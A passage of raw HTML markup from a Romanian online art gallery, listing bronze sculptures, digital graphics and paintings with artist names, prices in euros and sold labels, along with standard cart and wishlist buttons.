href="https://ogaleriedearta.ro/sculptur/binecuvantare-iv-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Binecuvantare 4' (65cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Binecuvantare 4' (65cm-250x250.jpg" alt="Binecuvântare IV - sculptură în bronz, artist Liviu Bumbu"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('249');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('249');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-iv-sculptur-in-bronz-artist-liviu-bumbu">Binecuvântare IV - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
2.950,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('249');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('249');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('249');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-7" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/fotografie" ><span
class="main-menu-text">Fotografie</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-10-prezente-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-10-Prezente-grafică digitală-in rama-68X91cm-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-10-Prezente-grafică digitală-in rama-68X91cm-300E-250x250.jpg" alt="Acvatica 10 prezențe - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1766');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1766');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-10-prezente-grafica-digitala-artist-radu-pop">Acvatica 10 prezențe - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1766');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1766');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1766');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-12-dez-facerea-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-12-Dez-Facerea-grafică digitală-in rama-68X91cm-300E-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-12-Dez-Facerea-grafică digitală-in rama-68X91cm-300E-250x250.JPG" alt="Acvatica 12 dez - facerea - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1767');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1767');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-12-dez-facerea-grafica-digitala-artist-radu-pop">Acvatica 12 dez - facerea - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1767');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1767');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1767');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-13-plutire-inspre-azuriu-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-13-Plutire inspre azuriu-grafică digitală-in rama-68X91cm-300E-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-13-Plutire inspre azuriu-grafică digitală-in rama-68X91cm-300E-250x250.JPG" alt="Acvatica 13 plutire înspre azuriu - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1768');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1768');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-13-plutire-inspre-azuriu-grafica-digitala-artist-radu-pop">Acvatica 13 plutire înspre azuriu - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1768');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1768');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1768');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-14-rasarind-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-14-Rasarind-grafică digitală-in rama-68X91cm-300E_resize-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-14-Rasarind-grafică digitală-in rama-68X91cm-300E_resize-250x250.jpg" alt="Acvatica 14 răsărind - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1769');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1769');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-14-rasarind-grafica-digitala-artist-radu-pop">Acvatica 14 răsărind - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1769');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1769');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1769');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-15-nerostita-stare-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-15-Nerostita stare-grafica digitala-in rama-68X91cm-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-15-Nerostita stare-grafica digitala-in rama-68X91cm-300E-250x250.jpg" alt="Acvatica 15 nerostita stare - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1770');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1770');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-15-nerostita-stare-grafica-digitala-artist-radu-pop">Acvatica 15 nerostita stare - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1770');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1770');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1770');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-16-interferente-ultramarine-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-16-Interferente ultramarine-grafica digitala-in rama-68X91cm-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-16-Interferente ultramarine-grafica digitala-in rama-68X91cm-300E-250x250.jpg" alt="Acvatica 16 interferențe ultramarine - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1771');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1771');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-16-interferente-ultramarine-grafica-digitala-artist-radu-pop">Acvatica 16 interferențe ultramarine - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1771');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1771');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1771');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-8" class="drop-down ">
<a
href="https://ogaleriedearta.ro/ogaleriedearta-evenimente" ><span
class="main-menu-text">Evenimente</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-9" class="drop-down ">
<a
href="https://ogaleriedearta.ro/index.php?route=information/contact" ><span
class="main-menu-text">Contact</span></a>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id="container" class="container j-container"><ul
class="breadcrumb"><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://ogaleriedearta.ro/index.php?route=common/home" itemprop="url"><span
itemprop="title">Prima Pagină</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://ogaleriedearta.ro/pictur" itemprop="url"><span
itemprop="title">Pictură</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://ogaleriedearta.ro/pictur/libertate-pictura-in-ulei-pe-panza-autor-iurie-cojocaru" itemprop="url"><span
itemprop="title">Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru</span></a></li></ul><div
class="row"><div
id="column-right" class="col-sm-3 hidden-xs side-column  "><div
id="journal-cms-block-1673490457" class="journal-cms-block-7 box cms-blocks  " style=""><style>#journal-cms-block-1673490457 .editor-content h1,
        #journal-cms-block-1673490457 .editor-content h2,
        #journal-cms-block-1673490457 .editor-content h3 {
            font-size: ; font-style: ; text-transform:         }

        #journal-cms-block-1673490457 .editor-content p {
        font-size: ; font-style: ; text-transform:         }</style><div
class="blocks"><div
class="cms-block xs-100 sm-100 md-100 lg-100 xl-100" style="">
<span
class="block-content block-content-left" style=""><div
class="block-icon block-icon-left" style="background-color: rgba(255, 255, 255, 0); width: 35px; height: 35px; line-height: 35px; border-radius: 8px"><i
style="margin-right: 5px; color: rgb(176, 158, 102); font-size: 23px" data-icon="&#xe6a3;"></i></div><div
class="editor-content" style="text-align: left"><p><br
/>
<strong>0745.106.816</strong><span
style="font-size:14px;"><strong></strong></span></p></div>
</span></div><div
class="cms-block xs-100 sm-100 md-100 lg-100 xl-100" style="">
<span
class="block-content block-content-left" style=""><div
class="block-icon block-icon-left" style="background-color: rgba(189, 195, 199, 0); width: 35px; height: 35px; line-height: 35px; border-radius: 8px"><i
style="margin-right: 5px; color: rgb(176, 158, 102); font-size: 23px" data-icon="&#xe698;"></i></div><div
class="editor-content" style="text-align: left"><p><br
/>
office[at]ogaleriedearta.ro</p></div>
</span></div></div></div> <script>if(!Journal.isFlexboxSupported){Journal.equalHeight($('#journal-cms-block-1673490457 .cms-block'),'.block-content');}</script> <div
id="carousel-719402968" class="carousel-12 box journal-carousel carousel-product   bullets-on arrows-top " style=""><div><div
class="htabs box-heading single-tab" style="">
<a
href="#carousel-719402968-0" class="atab">Lucrari cu suflet</a></div><div
id="carousel-719402968-0" class="tab-content box-content"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper"><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper outofstock" style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/profet" style="">
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/prooroc1-bronz-45cm-1997-1-250x250.gif" title="Profet " alt="Profet "/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('523');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('523');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/profet">Profet </a></div><div
class="description">
Profet - sculptură ȋn bronzrealizată de artistul Liviu Bumbu.Dimensiuni 45cm.Aceas..</div><div
class="price">
2.300,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('523', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('523');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('523');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper outofstock" style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/salvgardare-grafic-in-c-rbune-pe-hartie-artist-edmona"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/edmona/ogalerie-de-arta-online-salvgardare-50x65cm-carbune-natural-pe-hartie-300eur-1500x1048-250x250.JPG') no-repeat;" >
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/edmona/ogalerie-de-arta-online-salvgardare-50x65cm-carbune-natural-pe-hartie-300eur-1500x1154-250x250.JPG" title="Salvgardare - grafică în cărbune pe hârtie, artist Edmona" alt="Salvgardare - grafică în cărbune pe hârtie, artist Edmona"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('1435');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1435');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/salvgardare-grafic-in-c-rbune-pe-hartie-artist-edmona">Salvgardare - grafică în cărbune pe hârtie, artist Edmona</a></div><div
class="description">Salvgardare - grafică în cărbune pe hârtie,realizată de artista Edmona.Dimensiuni 50cm x 65cm.Aceast..</div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1435', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1435');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1435');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper outofstock" style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/tulburarea-apei-pictur-in-ulei-pe-panz-artist-petru-leahu" style="">
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/petru-leahu-galerie-arta-cluj-online-pictura-250x250.JPG" title="Tulburarea apei - pictură în ulei pe pânză, artist Petru Leahu" alt="Tulburarea apei - pictură în ulei pe pânză, artist Petru Leahu"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('940');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('940');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/tulburarea-apei-pictur-in-ulei-pe-panz-artist-petru-leahu">Tulburarea apei - pictură în ulei pe pânză, artist Petru Leahu</a></div><div
class="description">Tulburarea apei – pictură în ulei pe pânză,realizată de artistul Petru Leahu.Dimensiuni 80cm x 80cm...</div><div
class="price">
450,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('940', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('940');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('940');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper outofstock" style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/explozie-solar-sculptur-in-bronz-artist-liviu-bumbu" style="">
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/Explozie_solara_I_-_bronz_si_piatra_36_cm_2003_-_pret_1500_euro-250x250.JPG" title="Explozie solară - sculptură în bronz, artist Liviu Bumbu" alt="Explozie solară - sculptură în bronz, artist Liviu Bumbu"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('268');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('268');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/explozie-solar-sculptur-in-bronz-artist-liviu-bumbu">Explozie solară - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="description">
Explozie solară– sculptură în bronz,realizată de artistul Liviu Bumbu.Dimensiuni 36cm...</div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('268', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('268');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('268');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/lumina-din-interior-6"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-lumina-din-interior-6-250x250.JPG') no-repeat;" >
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-lumina-din-interior-6-52x62cm-pictura-in-tehnica-mixta-pe-hartie-570-euro-250x250.jpg" title="Lumina din interior 6" alt="Lumina din interior 6"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1976');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1976');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/lumina-din-interior-6">Lumina din interior 6</a></div><div
class="description">Lumina din interior 6 - pictură în&nbsp;&nbsp;tehnicâ mixtă pe hârtie,realizată de artistul&nbsp;Cri..</div><div
class="price">
570,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1976', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1976');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1976');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/ispas-iii-sculptur-in-bronz-artist-liviu-bumbu"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/ispas 3-bronz piatra-56cm-2019-2350euro  (5)-250x250.JPG') no-repeat;" >
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/ispas 3-bronz piatra-56cm-2019-2350euro  (1)-250x250.JPG" title="Ispas III - sculptură în bronz, artist Liviu Bumbu" alt="Ispas III - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1359');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1359');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ispas-iii-sculptur-in-bronz-artist-liviu-bumbu">Ispas III - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="description">Ispas III – sculptură în bronz,realizată de artistul Liviu Bumbu.Dimensiuni 56cm.Această lucrare est..</div><div
class="price">
2.500,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1359', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1359');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1359');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/peisaj-venetian-4"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-peisaj-venetian-4-250x250.JPG') no-repeat;" >
<img
